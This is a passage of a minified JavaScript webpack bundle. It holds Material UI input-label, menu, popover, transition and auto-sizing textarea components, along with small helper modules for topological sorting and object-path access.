20px) scale(1)"}},{props:{size:"small"},style:{transform:"translate(0, 17px) scale(1)"}},{props:e=>{let{ownerState:t}=e;return t.shrink},style:{transform:"translate(0, -1.5px) scale(0.75)",transformOrigin:"top left",maxWidth:"133%"}},{props:e=>{let{ownerState:t}=e;return!t.disableAnimation},style:{transition:t.transitions.create(["color","transform","max-width"],{duration:t.transitions.duration.shorter,easing:t.transitions.easing.easeOut})}},{props:{variant:"filled"},style:{zIndex:1,pointerEvents:"none",transform:"translate(12px, 16px) scale(1)",maxWidth:"calc(100% - 24px)"}},{props:{variant:"filled",size:"small"},style:{transform:"translate(12px, 13px) scale(1)"}},{props:e=>{let{variant:t,ownerState:r}=e;return"filled"===t&&r.shrink},style:{userSelect:"none",pointerEvents:"auto",transform:"translate(12px, 7px) scale(0.75)",maxWidth:"calc(133% - 24px)"}},{props:e=>{let{variant:t,ownerState:r,size:n}=e;return"filled"===t&&r.shrink&&"small"===n},style:{transform:"translate(12px, 4px) scale(0.75)"}},{props:{variant:"outlined"},style:{zIndex:1,pointerEvents:"none",transform:"translate(14px, 16px) scale(1)",maxWidth:"calc(100% - 24px)"}},{props:{variant:"outlined",size:"small"},style:{transform:"translate(14px, 9px) scale(1)"}},{props:e=>{let{variant:t,ownerState:r}=e;return"outlined"===t&&r.shrink},style:{userSelect:"none",pointerEvents:"auto",maxWidth:"calc(133% - 32px)",transform:"translate(14px, -9px) scale(0.75)"}}]}})),S=n.forwardRef(function(e,t){let r=(0,p.b)({name:"MuiInputLabel",props:e}),{disableAnimation:n=!1,margin:u,shrink:d,variant:c,className:f,...h}=r,m=(0,o.A)(),v=d;void 0===v&&m&&(v=m.filled||m.focused||m.adornedStart);let b=(0,s.A)({props:r,muiFormControl:m,states:["size","variant","required","focused"]}),g={...r,disableAnimation:n,formControl:m,shrink:v,size:b.size,variant:b.variant,required:b.required,focused:b.focused},x=(e=>{let{classes:t,formControl:r,size:n,shrink:a,disableAnimation:s,variant:o,required:u}=e,d={root:["root",r&&"formControl",!s&&"animated",a&&"shrink",n&&"medium"!==n&&"size".concat((0,l.A)(n)),o],asterisk:[u&&"asterisk"]},c=(0,i.A)(d,w,t);return{...t,...c}})(g);return(0,y.jsx)(k,{"data-shrink":v,ref:t,className:(0,a.A)(x.root,f),...h,ownerState:g,classes:x})})},71307:e=>{function t(e,t){var r=e.length,n=Array(r),i={},a=r,s=function(e){for(var t=new Map,r=0,n=e.length;r<n;r++){var i=e[r];t.has(i[0])||t.set(i[0],new Set),t.has(i[1])||t.set(i[1],new Set),t.get(i[0]).add(i[1])}return t}(t),o=function(e){for(var t=new Map,r=0,n=e.length;r<n;r++)t.set(e[r],r);return t}(e);for(t.forEach(function(e){if(!o.has(e[0])||!o.has(e[1]))throw Error("Unknown node. There is an unknown node in the supplied edges.")});a--;)i[a]||function e(t,a,l){if(l.has(t)){var u;try{u=", node was:"+JSON.stringify(t)}catch(e){u=""}throw Error("Cyclic dependency"+u)}if(!o.has(t))throw Error("Found unknown node. Make sure to provided all involved nodes. Unknown node: "+JSON.stringify(t));if(!i[a]){i[a]=!0;var d=s.get(t)||new Set;if(a=(d=Array.from(d)).length){l.add(t);do{var c=d[--a];e(c,o.get(c),l)}while(a);l.delete(t)}n[--r]=t}}(e[a],a,new Set);return n}e.exports=function(e){return t(function(e){for(var t=new Set,r=0,n=e.length;r<n;r++){var i=e[r];t.add(i[0]),t.add(i[1])}return Array.from(t)}(e),e)},e.exports.array=t},72496:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=r(82177).A},76031:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(12115),i=r(9488),a=r(20039),s=r(25789),o=r(61624),l=r(84532),u=r(95155);let d={entering:{opacity:1},entered:{opacity:1}},c=n.forwardRef(function(e,t){let r=(0,s.default)(),c={enter:r.transitions.duration.enteringScreen,exit:r.transitions.duration.leavingScreen},{addEndListener:p,appear:f=!0,children:h,easing:m,in:v,onEnter:y,onEntered:b,onEntering:g,onExit:x,onExited:A,onExiting:w,style:k,timeout:S=c,TransitionComponent:E=i.Ay,...F}=e,T=n.useRef(null),O=(0,l.A)(T,(0,a.A)(h),t),_=e=>t=>{if(e){let r=T.current;void 0===t?e(r):e(r,t)}},C=_(g),R=_((e,t)=>{(0,o.q)(e);let n=(0,o.c)({style:k,timeout:S,easing:m},{mode:"enter"});e.style.webkitTransition=r.transitions.create("opacity",n),e.style.transition=r.transitions.create("opacity",n),y&&y(e,t)}),M=_(b),j=_(w),D=_(e=>{let t=(0,o.c)({style:k,timeout:S,easing:m},{mode:"exit"});e.style.webkitTransition=r.transitions.create("opacity",t),e.style.transition=r.transitions.create("opacity",t),x&&x(e)}),I=_(A);return(0,u.jsx)(E,{appear:f,in:v,nodeRef:T,onEnter:R,onEntered:M,onEntering:C,onExit:D,onExited:I,onExiting:j,addEndListener:e=>{p&&p(T.current,e)},timeout:S,...F,children:(e,t)=>{let{ownerState:r,...i}=t;return n.cloneElement(h,{style:{opacity:0,visibility:"exited"!==e||v?void 0:"hidden",...d[e],...k,...h.props.style},ref:O,...i})}})})},82816:(e,t,r)=>{"use strict";r.d(t,{A:()=>et});var n=r(12115),i=r(2821),a=r(37659),s=r(36786),o=r(22101),l=r(28614),u=r(29518),d=r(27438);let c=r(6461).A;var p=r(84532),f=r(72496),h=r(31643),m=r(95155);function v(e,t,r){return e===t?e.firstChild:t&&t.nextElementSibling?t.nextElementSibling:r?null:e.firstChild}function y(e,t,r){return e===t?r?e.firstChild:e.lastChild:t&&t.previousElementSibling?t.previousElementSibling:r?null:e.lastChild}function b(e,t){if(void 0===t)return!0;let r=e.innerText;return void 0===r&&(r=e.textContent),0!==(r=r.trim().toLowerCase()).length&&(t.repeating?r[0]===t.keys[0]:r.startsWith(t.keys.join("")))}function g(e,t,r,n,i,a){let s=!1,o=i(e,t,!!t&&r);for(;o;){if(o===e.firstChild){if(s)return!1;s=!0}let t=!n&&(o.disabled||"true"===o.getAttribute("aria-disabled"));if(o.hasAttribute("tabindex")&&b(o,a)&&!t)return o.focus(),!0;o=i(e,o,r)}return!1}let x=n.forwardRef(function(e,t){let{actions:r,autoFocus:i=!1,autoFocusItem:a=!1,children:s,className:o,disabledItemsFocusable:x=!1,disableListWrap:A=!1,onKeyDown:w,variant:k="selectedMenu",...S}=e,E=n.useRef(null),F=n.useRef({keys:[],repeating:!0,previousKeyMatched:!0,lastTime:null});(0,f.A)(()=>{i&&E.current.focus()},[i]),n.useImperativeHandle(r,()=>({adjustStyleForScrollbar:(e,t)=>{let{direction:r}=t,n=!E.current.style.width;if(e.clientHeight<E.current.clientHeight&&n){let t="".concat(c((0,h.A)(e)),"px");E.current.style["rtl"===r?"paddingLeft":"paddingRight"]=t,E.current.style.width="calc(100% + ".concat(t,")")}return E.current}}),[]);let T=(0,p.A)(E,t),O=-1;n.Children.forEach(s,(e,t)=>{if(!n.isValidElement(e)){O===t&&(O+=1)>=s.length&&(O=-1);return}e.props.disabled||("selectedMenu"===k&&e.props.selected?O=t:-1===O&&(O=t)),O===t&&(e.props.disabled||e.props.muiSkipListHighlight||e.type.muiSkipListHighlight)&&(O+=1)>=s.length&&(O=-1)});let _=n.Children.map(s,(e,t)=>{if(t===O){let t={};return a&&(t.autoFocus=!0),void 0===e.props.tabIndex&&"selectedMenu"===k&&(t.tabIndex=0),n.cloneElement(e,t)}return e});return(0,m.jsx)(u.default,{role:"menu",ref:T,className:o,onKeyDown:e=>{let t=E.current,r=e.key;if(e.ctrlKey||e.metaKey||e.altKey){w&&w(e);return}let n=(0,d.A)((0,l.A)(t));if("ArrowDown"===r)e.preventDefault(),g(t,n,A,x,v);else if("ArrowUp"===r)e.preventDefault(),g(t,n,A,x,y);else if("Home"===r)e.preventDefault(),g(t,null,A,x,v);else if("End"===r)e.preventDefault(),g(t,null,A,x,y);else if(1===r.length){let i=F.current,a=r.toLowerCase(),s=performance.now();i.keys.length>0&&(s-i.lastTime>500?(i.keys=[],i.repeating=!0,i.previousKeyMatched=!0):i.repeating&&a!==i.keys[0]&&(i.repeating=!1)),i.lastTime=s,i.keys.push(a);let o=n&&!i.repeating&&b(n,i);i.previousKeyMatched&&(o||g(t,n,!1,x,v,i))?e.preventDefault():i.previousKeyMatched=!1}w&&w(e)},tabIndex:i?0:-1,...S,children:_})});var A=r(40077),w=r(49714),k=r(57179),S=r(54851),E=r(19797),F=r(20039),T=r(9488),O=r(25789),_=r(61624);function C(e){return"scale(".concat(e,", ").concat(e**2,")")}let R={entering:{opacity:1,transform:C(1)},entered:{opacity:1,transform:"none"}},M="undefined"!=typeof navigator&&/^((?!chrome|android).)*(safari|mobile)/i.test(navigator.userAgent)&&/(os |version\/)15(.|_)4/i.test(navigator.userAgent),j=n.forwardRef(function(e,t){let{addEndListener:r,appear:i=!0,children:a,easing:s,in:o,onEnter:l,onEntered:u,onEntering:d,onExit:c,onExited:f,onExiting:h,style:v,timeout:y="auto",TransitionComponent:b=T.Ay,...g}=e,x=(0,E.A)(),A=n.useRef(),w=(0,O.default)(),k=n.useRef(null),S=(0,p.A)(k,(0,F.A)(a),t),j=e=>t=>{if(e){let r=k.current;void 0===t?e(r):e(r,t)}},D=j(d),I=j((e,t)=>{let r;(0,_.q)(e);let{duration:n,delay:i,easing:a}=(0,_.c)({style:v,timeout:y,easing:s},{mode:"enter"});"auto"===y?A.current=r=w.transitions.getAutoHeightDuration(e.clientHeight):r=n,e.style.transition=[w.transitions.create("opacity",{duration:r,delay:i}),w.transitions.create("transform",{duration:M?r:.666*r,delay:i,easing:a})].join(","),l&&l(e,t)}),N=j(u),P=j(h),V=j(e=>{let t,{duration:r,delay:n,easing:i}=(0,_.c)({style:v,timeout:y,easing:s},{mode:"exit"});"auto"===y?A.current=t=w.transitions.getAutoHeightDuration(e.clientHeight):t=r,e.style.transition=[w.transitions.create("opacity",{duration:t,delay:n}),w.transitions.create("transform",{duration:M?t:.666*t,delay:M?n:n||.333*t,easing:i})].join(","),e.style.opacity=0,e.style.transform=C(.75),c&&c(e)}),z=j(f);return(0,m.jsx)(b,{appear:i,in:o,nodeRef:k,onEnter:I,onEntered:N,onEntering:D,onExit:V,onExited:z,onExiting:P,addEndListener:e=>{"auto"===y&&x.start(A.current||0,e),r&&r(k.current,e)},timeout:"auto"===y?null:y,...g,children:(e,t)=>{let{ownerState:r,...i}=t;return n.cloneElement(a,{style:{opacity:0,transform:C(.75),visibility:"exited"!==e||o?void 0:"hidden",...R[e],...v,...a.props.style},ref:S,...i})}})});j&&(j.muiSupportAuto=!0);var D=r(31323),I=r(75970),N=r(13053),P=r(81421);function V(e){return(0,P.Ay)("MuiPopover",e)}(0,N.A)("MuiPopover",["root","paper"]);var z=r(29791),L=r(92414);function $(e,t){let r=0;return"number"==typeof t?r=t:"center"===t?r=e.height/2:"bottom"===t&&(r=e.height),r}function B(e,t){let r=0;return"number"==typeof t?r=t:"center"===t?r=e.width/2:"right"===t&&(r=e.width),r}function W(e){return[e.horizontal,e.vertical].map(e=>"number"==typeof e?"".concat(e,"px"):e).join(" ")}function U(e){return"function"==typeof e?e():e}let q=(0,w.default)(D.A,{name:"MuiPopover",slot:"Root"})({}),H=(0,w.default)(I.default,{name:"MuiPopover",slot:"Paper"})({position:"absolute",overflowY:"auto",overflowX:"hidden",minWidth:16,minHeight:16,maxWidth:"calc(100% - 32px)",maxHeight:"calc(100% - 32px)",outline:0}),K=n.forwardRef(function(e,t){let r=(0,k.b)({props:e,name:"MuiPopover"}),{action:s,anchorEl:o,anchorOrigin:u={vertical:"top",horizontal:"left"},anchorPosition:d,anchorReference:c="anchorEl",children:p,className:f,container:v,elevation:y=8,marginThreshold:b=16,open:g,PaperProps:x={},slots:w={},slotProps:E={},transformOrigin:F={vertical:"top",horizontal:"left"},TransitionComponent:T,transitionDuration:O="auto",TransitionProps:_={},disableScrollLock:C=!1,...R}=r,M=n.useRef(),D={...r,anchorOrigin:u,anchorReference:c,elevation:y,marginThreshold:b,transformOrigin:F,TransitionComponent:T,transitionDuration:O,TransitionProps:_},I=(e=>{let{classes:t}=e;return(0,a.A)({root:["root"],paper:["paper"]},V,t)})(D),N=n.useCallback(()=>{if("anchorPosition"===c)return d;let e=U(o),t=(e&&1===e.nodeType?e:(0,l.A)(M.current).body).getBoundingClientRect();return{top:t.top+$(t,u.vertical),left:t.left+B(t,u.horizontal)}},[o,u.horizontal,u.vertical,d,c]),P=n.useCallback(e=>({vertical:$(e,F.vertical),horizontal:B(e,F.horizontal)}),[F.horizontal,F.vertical]),K=n.useCallback(e=>{let t={width:e.offsetWidth,height:e.offsetHeight},r=P(t);if("none"===c)return{top:null,left:null,transformOrigin:W(r)};let n=N(),i=n.top-r.vertical,a=n.left-r.horizontal,s=i+t.height,l=a+t.width,u=(0,h.A)(U(o)),d=u.innerHeight-b,p=u.innerWidth-b;if(null!==b&&i<b){let e=i-b;i-=e,r.vertical+=e}else if(null!==b&&s>d){let e=s-d;i-=e,r.vertical+=e}if(null!==b&&a<b){let e=a-b;a-=e,r.horizontal+=e}else if(l>p){let e=l-p;a-=e,r.horizontal+=e}return{top:"".concat(Math.round(i),"px"),left:"".concat(Math.round(a),"px"),transformOrigin:W(r)}},[o,c,N,P,b]),[Z,Y]=n.useState(g),G=n.useCallback(()=>{let e=M.current;if(!e)return;let t=K(e);null!==t.top&&e.style.setProperty("top",t.top),null!==t.left&&(e.style.left=t.left),e.style.transformOrigin=t.transformOrigin,Y(!0)},[K]);n.useEffect(()=>(C&&window.addEventListener("scroll",G),()=>window.removeEventListener("scroll",G)),[o,C,G]),n.useEffect(()=>{g&&G()}),n.useImperativeHandle(s,()=>g?{updatePosition:()=>{G()}}:null,[g,G]),n.useEffect(()=>{if(!g)return;let e=(0,S.A)(()=>{G()}),t=(0,h.A)(U(o));return t.addEventListener("resize",e),()=>{e.clear(),t.removeEventListener("resize",e)}},[o,g,G]);let X=O,J={slots:{transition:T,...w},slotProps:{transition:_,paper:x,...E}},[Q,ee]=(0,z.A)("transition",{elementType:j,externalForwardedProps:J,ownerState:D,getSlotProps:e=>({...e,onEntering:(t,r)=>{var n;null==(n=e.onEntering)||n.call(e,t,r),G()},onExited:t=>{var r;null==(r=e.onExited)||r.call(e,t),Y(!1)}}),additionalProps:{appear:!0,in:g}});"auto"!==O||Q.muiSupportAuto||(X=void 0);let et=v||(o?(0,l.A)(U(o)).body:void 0),[er,{slots:en,slotProps:ei,...ea}]=(0,z.A)("root",{ref:t,elementType:q,externalForwardedProps:{...J,...R},shouldForwardComponentProp:!0,additionalProps:{slots:{backdrop:w.backdrop},slotProps:{backdrop:(0,L.A)("function"==typeof E.backdrop?E.backdrop(D):E.backdrop,{invisible:!0})},container:et,open:g},ownerState:D,className:(0,i.A)(I.root,f)}),[es,eo]=(0,z.A)("paper",{ref:M,className:I.paper,elementType:H,externalForwardedProps:J,shouldForwardComponentProp:!0,additionalProps:{elevation:y,style:Z?void 0:{opacity:0}},ownerState:D});return(0,m.jsx)(er,{...ea,...!(0,A.A)(er)&&{slots:en,slotProps:ei,disableScrollLock:C},children:(0,m.jsx)(Q,{...ee,timeout:X,children:(0,m.jsx)(es,{...eo,children:p})})})});var Z=r(35934);function Y(e){return(0,P.Ay)("MuiMenu",e)}(0,N.A)("MuiMenu",["root","paper","list"]);let G={vertical:"top",horizontal:"right"},X={vertical:"top",horizontal:"left"},J=(0,w.default)(K,{shouldForwardProp:e=>(0,Z.A)(e)||"classes"===e,name:"MuiMenu",slot:"Root"})({}),Q=(0,w.default)(H,{name:"MuiMenu",slot:"Paper"})({maxHeight:"calc(100% - 96px)",WebkitOverflowScrolling:"touch"}),ee=(0,w.default)(x,{name:"MuiMenu",slot:"List"})({outline:0}),et=n.forwardRef(function(e,t){let r=(0,k.b)({props:e,name:"MuiMenu"}),{autoFocus:l=!0,children:u,className:d,disableAutoFocusItem:c=!1,MenuListProps:p={},onClose:f,open:h,PaperProps:v={},PopoverClasses:y,transitionDuration:b="auto",TransitionProps:{onEntering:g,...x}={},variant:A="selectedMenu",slots:w={},slotProps:S={},...E}=r,F=(0,s.useRtl)(),T={...r,autoFocus:l,disableAutoFocusItem:c,MenuListProps:p,onEntering:g,PaperProps:v,transitionDuration:b,TransitionProps:x,variant:A},O=(e=>{let{classes:t}=e;return(0,a.A)({root:["root"],paper:["paper"],list:["list"]},Y,t)})(T),_=l&&!c&&h,C=n.useRef(null),R=-1;n.Children.map(u,(e,t)=>{n.isValidElement(e)&&(e.props.disabled||("selectedMenu"===A&&e.props.selected?R=t:-1===R&&(R=t)))});let M={slots:w,slotProps:{list:p,transition:x,paper:v,...S}},j=(0,o.A)({elementType:w.root,externalSlotProps:S.root,ownerState:T,className:[O.root,d]}),[D,I]=(0,z.A)("paper",{className:O.paper,elementType:Q,externalForwardedProps:M,shouldForwardComponentProp:!0,ownerState:T}),[N,P]=(0,z.A)("list",{className:(0,i.A)(O.list,p.className),elementType:ee,shouldForwardComponentProp:!0,externalForwardedProps:M,getSlotProps:e=>({...e,onKeyDown:t=>{var r;"Tab"===t.key&&(t.preventDefault(),f&&f(t,"tabKeyDown")),null==(r=e.onKeyDown)||r.call(e,t)}}),ownerState:T}),V="function"==typeof M.slotProps.transition?M.slotProps.transition(T):M.slotProps.transition;return(0,m.jsx)(J,{onClose:f,anchorOrigin:{vertical:"bottom",horizontal:F?"right":"left"},transformOrigin:F?G:X,slots:{root:w.root,paper:D,backdrop:w.backdrop,...w.transition&&{transition:w.transition}},slotProps:{root:j,paper:I,backdrop:"function"==typeof S.backdrop?S.backdrop(T):S.backdrop,transition:{...V,onEntering:function(){for(var e,t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];((e,t)=>{C.current&&C.current.adjustStyleForScrollbar(e,{direction:F?"rtl":"ltr"}),g&&g(e,t)})(...r),null==V||null==(e=V.onEntering)||e.call(V,...r)}}},open:h,ref:t,transitionDuration:b,ownerState:T,...E,classes:y,children:(0,m.jsx)(N,{actions:C,autoFocus:l&&(-1===R||c),autoFocusItem:_,variant:A,...P,children:u})})})},88612:(e,t,r)=>{"use strict";r.d(t,{A:()=>k});var n=r(12115),i=r(2821),a=r(37659),s=r(35934),o=r(49714),l=r(62257),u=r(57179),d=r(95214),c=r(50982),p=r(72496),f=r(84532),h=r(30839),m=r(13053);let v=(0,m.A)("MuiListItemIcon",["root","alignItemsFlexStart"]);var y=r(22865),b=r(81421);function g(e){return(0,b.Ay)("MuiMenuItem",e)}let x=(0,m.A)("MuiMenuItem",["root","focusVisible","dense","disabled","divider","gutters","selected"]);var A=r(95155);let w=(0,o.default)(c.A,{shouldForwardProp:e=>(0,s.A)(e)||"classes"===e,name:"MuiMenuItem",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.dense&&t.dense,r.divider&&t.divider,!r.disableGutters&&t.gutters]}})((0,l.A)(e=>{let{theme:t}=e;return{...t.typography.body1,display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",minHeight:48,paddingTop:6,paddingBottom:6,boxSizing:"border-box",whiteSpace:"nowrap","&:hover":{textDecoration:"none",backgroundColor:(t.vars||t).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},["&.".concat(x.selected)]:{backgroundColor:t.alpha((t.vars||t).palette.primary.main,(t.vars||t).palette.action.selectedOpacity),["&.".concat(x.focusVisible)]:{backgroundColor:t.alpha((t.vars||t).palette.primary.main,"".concat((t.vars||t).palette.action.selectedOpacity," + ").concat((t.vars||t).palette.action.focusOpacity))}},["&.".concat(x.selected,":hover")]:{backgroundColor:t.alpha((t.vars||t).palette.primary.main,"".concat((t.vars||t).palette.action.selectedOpacity," + ").concat((t.vars||t).palette.action.hoverOpacity)),"@media (hover: none)":{backgroundColor:t.alpha((t.vars||t).palette.primary.main,(t.vars||t).palette.action.selectedOpacity)}},["&.".concat(x.focusVisible)]:{backgroundColor:(t.vars||t).palette.action.focus},["&.".concat(x.disabled)]:{opacity:(t.vars||t).palette.action.disabledOpacity},["& + .".concat(h.A.root)]:{marginTop:t.spacing(1),marginBottom:t.spacing(1)},["& + .".concat(h.A.inset)]:{marginLeft:52},["& .".concat(y.A.root)]:{marginTop:0,marginBottom:0},["& .".concat(y.A.inset)]:{paddingLeft:36},["& .".concat(v.root)]:{minWidth:36},variants:[{props:e=>{let{ownerState:t}=e;return!t.disableGutters},style:{paddingLeft:16,paddingRight:16}},{props:e=>{let{ownerState:t}=e;return t.divider},style:{borderBottom:"1px solid ".concat((t.vars||t).palette.divider),backgroundClip:"padding-box"}},{props:e=>{let{ownerState:t}=e;return!t.dense},style:{[t.breakpoints.up("sm")]:{minHeight:"auto"}}},{props:e=>{let{ownerState:t}=e;return t.dense},style:{minHeight:32,paddingTop:4,paddingBottom:4,...t.typography.body2,["& .".concat(v.root," svg")]:{fontSize:"1.25rem"}}}]}})),k=n.forwardRef(function(e,t){let r,s=(0,u.b)({props:e,name:"MuiMenuItem"}),{autoFocus:o=!1,component:l="li",dense:c=!1,divider:h=!1,disableGutters:m=!1,focusVisibleClassName:v,role:y="menuitem",tabIndex:b,className:x,...k}=s,S=n.useContext(d.A),E=n.useMemo(()=>({dense:c||S.dense||!1,disableGutters:m}),[S.dense,c,m]),F=n.useRef(null);(0,p.A)(()=>{o&&F.current&&F.current.focus()},[o]);let T={...s,dense:E.dense,divider:h,disableGutters:m},O=(e=>{let{disabled:t,dense:r,divider:n,disableGutters:i,selected:s,classes:o}=e,l=(0,a.A)({root:["root",r&&"dense",t&&"disabled",!i&&"gutters",n&&"divider",s&&"selected"]},g,o);return{...o,...l}})(s),_=(0,f.A)(F,t);return s.disabled||(r=void 0!==b?b:-1),(0,A.jsx)(d.A.Provider,{value:E,children:(0,A.jsx)(w,{ref:_,role:y,tabIndex:r,component:l,focusVisibleClassName:(0,i.A)(O.focusVisible,v),className:(0,i.A)(O.root,x),...k,ownerState:T,classes:O})})})},89557:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(12115);function i(e){let{controlled:t,default:r,name:i,state:a="value"}=e,{current:s}=n.useRef(void 0!==t),[o,l]=n.useState(r),u=n.useCallback(e=>{s||l(e)},[]);return[s?t:o,u]}},91579:(e,t,r)=>{"use strict";r.d(t,{A:()=>s,g:()=>a});var n=r(13053),i=r(81421);function a(e){return(0,i.Ay)("MuiInputBase",e)}let s=(0,n.A)("MuiInputBase",["root","formControl","focused","disabled","adornedStart","adornedEnd","error","sizeSmall","multiline","colorSecondary","fullWidth","hiddenLabel","readOnly","input","inputSizeSmall","inputMultiline","inputTypeSearch","inputAdornedStart","inputAdornedEnd","inputHiddenLabel"])},92414:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(2821);function i(e,t){if(!e)return t;function r(e,t){let r={};return Object.keys(t).forEach(n=>{(function(e,t){let r=e.charCodeAt(2);return"o"===e[0]&&"n"===e[1]&&r>=65&&r<=90&&"function"==typeof t})(n,t[n])&&"function"==typeof e[n]&&(r[n]=function(){for(var r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];e[n](...i),t[n](...i)})}),r}if("function"==typeof e||"function"==typeof t)return i=>{let a="function"==typeof t?t(i):t,s="function"==typeof e?e({...i,...a}):e,o=(0,n.A)(null==i?void 0:i.className,null==a?void 0:a.className,null==s?void 0:s.className),l=r(s,a);return{...a,...s,...l,...!!o&&{className:o},...(null==a?void 0:a.style)&&(null==s?void 0:s.style)&&{style:{...a.style,...s.style}},...(null==a?void 0:a.sx)&&(null==s?void 0:s.sx)&&{sx:[...Array.isArray(a.sx)?a.sx:[a.sx],...Array.isArray(s.sx)?s.sx:[s.sx]]}}};let i=r(e,t),a=(0,n.A)(null==t?void 0:t.className,null==e?void 0:e.className);return{...t,...e,...i,...!!a&&{className:a},...(null==t?void 0:t.style)&&(null==e?void 0:e.style)&&{style:{...t.style,...e.style}},...(null==t?void 0:t.sx)&&(null==e?void 0:e.sx)&&{sx:[...Array.isArray(t.sx)?t.sx:[t.sx],...Array.isArray(e.sx)?e.sx:[e.sx]]}}}},93368:e=>{"use strict";function t(e){this._maxSize=e,this.clear()}t.prototype.clear=function(){this._size=0,this._values=Object.create(null)},t.prototype.get=function(e){return this._values[e]},t.prototype.set=function(e,t){return this._size>=this._maxSize&&this.clear(),!(e in this._values)&&this._size++,this._values[e]=t};var r=/[^.^\]^[]+|(?=\[\]|\.\.)/g,n=/^\d+$/,i=/^\d/,a=/[~`!#$%\^&*+=\-\[\]\\';,/{}|\\":<>\?]/g,s=/^\s*(['"]?)(.*?)(\1)\s*$/,o=new t(512),l=new t(512),u=new t(512);function d(e){return o.get(e)||o.set(e,c(e).map(function(e){return e.replace(s,"$2")}))}function c(e){return e.match(r)||[""]}function p(e){return"string"==typeof e&&e&&-1!==["'",'"'].indexOf(e.charAt(0))}e.exports={Cache:t,split:c,normalizePath:d,setter:function(e){var t=d(e);return l.get(e)||l.set(e,function(e,r){for(var n=0,i=t.length,a=e;n<i-1;){var s=t[n];if("__proto__"===s||"constructor"===s||"prototype"===s)return e;a=a[t[n++]]}a[t[n]]=r})},getter:function(e,t){var r=d(e);return u.get(e)||u.set(e,function(e){for(var n=0,i=r.length;n<i;)if(null==e&&t)return;else e=e[r[n++]];return e})},join:function(e){return e.reduce(function(e,t){return e+(p(t)||n.test(t)?"["+t+"]":(e?".":"")+t)},"")},forEach:function(e,t,r){!function(e,t,r){var s,o,l,u,d=e.length;for(o=0;o<d;o++)(s=e[o])&&(function(e){return!p(e)&&(e.match(i)&&!e.match(n)||a.test(e))}(s)&&(s='"'+s+'"'),l=!(u=p(s))&&/^\d+$/.test(s),t.call(r,s,u,l,o,e))}(Array.isArray(e)?e:c(e),t,r)}}},95214:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=r(12115).createContext({})},96769:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=r(89557).A},96855:(e,t,r)=>{"use strict";r.d(t,{ck:()=>D,Sh:()=>j,Ay:()=>N,Oj:()=>M,WC:()=>R});var n,i=r(8133),a=r(12115),s=r(2821),o=r(37659),l=r(40077),u=r(30837),d=r(59007),c=r(82177),p=r(85807),f=r(46189),h=r(95155);function m(e){return parseInt(e,10)||0}let v={shadow:{visibility:"hidden",position:"absolute",overflow:"hidden",height:0,top:0,left:0,transform:"translateZ(0)"}};function y(e){return function(e){for(let t in e)return!1;return!0}(e)||0===e.outerHeightStyle&&!e.overflowing}let b=a.forwardRef(function(e,t){let{onChange:r,maxRows:n,minRows:i=1,style:s,value:o,...l}=e,{current:b}=a.useRef(null!=o),g=a.useRef(null),x=(0,d.A)(t,g),A=a.useRef(null),w=a.useRef(null),k=a.useCallback(()=>{let t=g.current,r=w.current;if(!t||!r)return;let a=(0,f.A)(t).getComputedStyle(t);if("0px"===a.width)return{outerHeightStyle:0,overflowing:!1};r.style.width=a.width,r.value=t.value||e.placeholder||"x","\n"===r.value.slice(-1)&&(r.value+=" ");let s=a.boxSizing,o=m(a.paddingBottom)+m(a.paddingTop),l=m(a.borderBottomWidth)+m(a.borderTopWidth),u=r.scrollHeight;r.value="x";let d=r.scrollHeight,c=u;return i&&(c=Math.max(Number(i)*d,c)),n&&(c=Math.min(Number(n)*d,c)),{outerHeightStyle:(c=Math.max(c,d))+("border-box"===s?o+l:0),overflowing:1>=Math.abs(c-u)}},[n,i,e.placeholder]),S=(0,p.A)(()=>{let e=g.current,t=k();if(!e||!t||y(t))return!1;let r=t.outerHeightStyle;return null!=A.current&&A.current!==r}),E=a.useCallback(()=>{let e=g.current,t=k();if(!e||!t||y(t))return;let r=t.outerHeightStyle;A.current!==r&&(A.current=r,e.style.height="".concat(r,"px")),e.style.overflow=t.overflowing?"hidden":""},[k]),F=a.useRef(-1);return(0,c.A)(()=>{let e,t=(0,u.A)(E),r=null==g?void 0:g.current;if(!r)return;let n=(0,f.A)(r);return n.addEventListener("resize",t),"undefined"!=typeof ResizeObserver&&(e=new ResizeObserver(()=>{S()&&(e.unobserve(r),cancelAnimationFrame(F.current),E(),F.current=requestAnimationFrame(()=>{e.observe(r)}))})).observe(r),()=>{t.clear(),cancelAnimationFrame(F.current),n.removeEventListener("resize",t),e&&e.disconnect()}},[k,E,S]),(0,c.A)(()=>{E()}),(0,h.jsxs)(a.Fragment,{children:[(0,h.jsx)("textarea",{value:o,onChange:e=>{b||E();let t=e.target,n=t.value.length,i=t.value.endsWith("\n"),a=t.selectionStart===n;i&&a&&t.setSelectionRange(n,n),r&&r(e)},ref:x,rows:i,style:s,...l}),(0,h.jsx)("textarea",{"aria-hidden":!0,className:e.className,readOnly:!0,ref:w,tabIndex:-1,style:{...v.shadow,...s,paddingTop:0,paddingBottom:0}})]})});var g=r(28726),x=r(29848),A=r(41e3),w=r(49714),k=r(54129),S=r(62257),E=r(57179),F=r(70462),T=r(84532),O=r(72496),_=r(58157),C=r(91579);let 